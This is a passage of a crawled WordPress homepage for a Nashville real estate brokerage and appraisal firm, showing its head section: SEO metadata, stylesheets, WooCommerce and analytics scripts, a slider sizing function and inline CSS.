

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehammondsgroup.com/
body_size: 16049
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.2">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Hammonds Group - Brokerage &amp; Appraisal Services in Nashville, TN</title>
	<meta name="description" content="We are the leading provider of property valuation in the real estate industry – specializing in all types of commercial and residential property in Nashville, TN." />
	<link rel="canonical" href="https://www.thehammondsgroup.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="The Hammonds Group - Brokerage &amp; Appraisal Services in Nashville, TN" />
	<meta property="og:description" content="We are the leading provider of property valuation in the real estate industry – specializing in all types of commercial and residential property in Nashville, TN." />
	<meta property="og:url" content="https://www.thehammondsgroup.com/" />
	<meta property="og:site_name" content="The Hammonds Group" />
	<meta property="article:modified_time" content="2022-04-21T13:55:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thehammondsgroup.com/","url":"https://www.thehammondsgroup.com/","name":"The Hammonds Group - Brokerage & Appraisal Services in Nashville, TN","isPartOf":{"@id":"https://www.thehammondsgroup.com/#website"},"about":{"@id":"https://www.thehammondsgroup.com/#organization"},"datePublished":"2021-08-10T04:11:40+00:00","dateModified":"2022-04-21T13:55:01+00:00","description":"We are the leading provider of property valuation in the real estate industry – specializing in all types of commercial and residential property in Nashville, TN.","breadcrumb":{"@id":"https://www.thehammondsgroup.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thehammondsgroup.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thehammondsgroup.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.thehammondsgroup.com/#website","url":"https://www.thehammondsgroup.com/","name":"The Hammonds Group","description":"A Real Estate Solutions Company","publisher":{"@id":"https://www.thehammondsgroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thehammondsgroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thehammondsgroup.com/#organization","name":"The Hammonds Group","url":"https://www.thehammondsgroup.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thehammondsgroup.com/#/schema/logo/image/","url":"https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png","contentUrl":"https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png","width":1958,"height":902,"caption":"The Hammonds Group"},"image":{"@id":"https://www.thehammondsgroup.com/#/schema/logo/image/"}}]}</script>
	<meta name="google-site-verification" content="Dbm5PzTtFR1axslmanWYVEUv80KsrQIPBbdBFvM09CM" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Hammonds Group &raquo; Feed" href="https://www.thehammondsgroup.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thehammondsgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehammondsgroup.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thehammondsgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehammondsgroup.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thehammondsgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.thehammondsgroup.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.10.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='spsig-styles-css' href='https://www.thehammondsgroup.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=41d180a7ac393b30cafc97c592d6655d' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;--spsig-z-index:1;}
/*# sourceURL=spsig-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-google-font-inter-css' href='//fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-nunito-css' href='//fonts.googleapis.com/css2?family=Nunito:wght@900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-oranienbaum-css' href='//fonts.googleapis.com/css2?family=Oranienbaum&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.thehammondsgroup.com/wp-content/themes/total-child-theme/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.2' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.2' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.2' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.2' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.2' media='all' />
<script src="https://www.thehammondsgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-jetpack-boost="ignore" src="//www.thehammondsgroup.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script data-jetpack-boost="ignore" src="//www.thehammondsgroup.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thehammondsgroup.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thehammondsgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thehammondsgroup.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thehammondsgroup.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thehammondsgroup.com/' />
<!-- HFCM by 99 Robots - Snippet # 1: GTM 1st -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP73ZZM');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM 2nd -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP73ZZM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: GSC -->
<meta name="google-site-verification" content="Dbm5PzTtFR1axslmanWYVEUv80KsrQIPBbdBFvM09CM" />
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/favicon.png"><link rel="preload" href="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>body .wpex-vc-row-stretched,body .vc_row-o-full-height{visibility:visible;}</style></noscript><script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* Remove title bottom border */.page-header.wpex-supports-mods{border-bottom:0}/* Add extra spacing above footer where needed */body.page:not(.has-composer) #footer-builder,body.single-product #footer-builder,body.woocommerce-page #footer-builder{margin-top:60px}/* Tweak blog 13 card date font size */.wpex-card-blog_13 .wpex-card-date{font-size:.75em}/* Tweak the blockquote */blockquote{background:none;color:#3624d8;border-left:2px solid #3624d8;font-size:.9375em;padding:15px 30px;font-style:italic;font-family:inherit}/* Add some spacing above related products */.woocommerce .related.products{margin-top:40px}/* Tweak Tables */thead,.cart-collaterals .order-total th{background:#fff}table th{color:#000}/* Add underline hover to blog post related articles card style */.single-post .custom-singular-template .wpex-card-simple_9 .wpex-card-title a:hover{text-decoration:underline}/* Empty cart text */.cart-empty{color:#222}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}/*Remove Link Underline*/a{text-decoration:none !important}#cn-accept-cookie{background-color:#c3942a !important}#site-header #site-logo{margin-top:-10px}@media only screen and (max-width:959px){#site-header #site-logo{padding-top:25px}}.woocommerce-tabs{display:none}.woocommerce-message::before{background:#c3942a}.woocommerce .product p.stock{display:none}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1650469353644{background-image: url(https://www.thehammondsgroup.com/wp-content/uploads/2022/01/about-page-title-image.png?id=551) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1650468669698{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1646844230021{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.woocommerce .order-total td,.price >.amount,.price ins .amount,.vc_toggle_total .vc_toggle_title,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#c3942a}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.wcmenucart-details.count.t-bubble,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover{background-color:#c3942a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#c3942a}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#c3942a}.wpex-border-accent{border-color:#c3942a}.wpex-hover-border-accent:hover{border-color:#c3942a}.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color:#c3942a}.theme-button.outline{border-color:#c3942a}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#c3942a}.theme-heading.border-w-color span.text{border-bottom-color:#c3942a}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#c3942a}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#c3942a}/*VC META CSS*/.vc_custom_1637689321104{background-color:#000000 !important}.vc_custom_1637687823909{padding-top:10px !important;padding-bottom:10px !important;background-color:#000000 !important}.vc_custom_1637690070922{padding-top:35px !important}.vc_custom_1637689223789{padding-right:25px !important}.vc_custom_1637689218613{padding-left:25px !important}.vc_custom_1637690347999{padding-bottom:15px !important}.vc_custom_1637694155448{padding-bottom:6px !important}.vc_custom_1638313420719{padding-bottom:5px !important}.vc_custom_1637691033000{padding-top:10px !important}.vc_custom_1637691095502{padding-bottom:5px !important}.vc_custom_1649964006010{padding-bottom:10px !important;padding-left:80px !important}.has-accent-background-color{background-color:#c3942a}.has-accent-color{color:#c3942a}/*FOOTER BUILDER*/#footer-builder{background-color:#000000}/*TYPOGRAPHY*/body{font-family:"Inter",sans-serif;font-size:16px;color:#555555}.theme-button,input[type="submit"],button,#site-navigation .menu-button>a>span.link-inner,.woocommerce .button{font-weight:600;line-height:24px}#top-bar-content{font-weight:600;font-size:14px}#site-navigation .dropdown-menu .link-inner{font-family:"Inter",sans-serif;font-weight:600;font-size:12px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu ul .link-inner{font-size:12px}.wpex-mobile-menu,#sidr-main{font-family:"Inter",sans-serif;font-weight:300;text-transform:uppercase}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-weight:500;color:#000000;line-height:1.35}h2,.wpex-h2{font-family:"Oranienbaum";font-weight:400;font-size:40px}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:500;font-size:1em;color:#000000}@media(max-width:767px){body{font-size:14px}}/*ADVANCED STYLING CSS*/#site-logo img{max-height:60px}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#f4efe8}/*CUSTOMIZER STYLING*/.page-header.wpex-supports-mods{padding-top:1%;padding-bottom:1%;background-color:#eaeaea;border-top-color:#e0e0e0;border-bottom-color:#e0e0e0}.page-header{margin-bottom:60px}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{padding:10px 15px}.site-content input[type="date"]:focus,.site-content input[type="time"]:focus,.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"]:focus,.site-content input[type="text"]:focus,.site-content input[type="email"]:focus,.site-content input[type="url"]:focus,.site-content input[type="password"]:focus,.site-content input[type="search"]:focus,.site-content input[type="tel"]:focus,.site-content input[type="number"]:focus,.site-content textarea:focus{border-color:#3624d8}.theme-button,input[type="submit"],button,.button,.added_to_cart{padding:10px 25px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:0;background-color:#c3942a}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#b9883d}.container,.boxed-main-layout #wrap{width:1200px}#top-bar-wrap{background-color:#000000;color:#bbbbbb}.wpex-top-bar-sticky{background-color:#000000}#top-bar-content strong{color:#bbbbbb}#top-bar a:not(.theme-button):not(.wpex-social-btn):hover{color:#c3942a}#top-bar{padding-top:10px;padding-bottom:0}#top-bar-social a.wpex-social-btn-no-style:hover{color:#c3942a}#site-header #site-header-inner{padding-top:0;padding-bottom:20px}#site-header{background-color:#000000}#site-header-sticky-wrapper{background-color:#000000}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#000000}.footer-has-reveal #site-header{background-color:#000000}#searchform-header-replace{background-color:#000000}body.wpex-has-vertical-header #site-header{background-color:#000000}#site-logo{padding-bottom:20px}#site-navigation .dropdown-menu >li.menu-item >a{color:#f4efe8}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#c3942a}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#c3942a}#site-header #site-navigation .dropdown-menu ul.sub-menu{background-color:#000000}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{color:#f4efe8}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a:hover{color:#c3942a;background-color:#454545}#mobile-menu a{color:#f4efe8}.full-screen-overlay-nav{background-color:#3624d8!important;color:#ffffff!important}#sidr-main{background-color:#000000}.vc_column-inner{margin-bottom:40px}.woocommerce ul.products li.product a.button{display:none}.woocommerce div.product div.images,.woocommerce-page div.product div.images{width:44%}.woocommerce .product .summary{width:52%}.woocommerce div.product .woocommerce-product-rating{display:none}.price >.amount{color:#000000}.price ins .amount{color:#000000}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 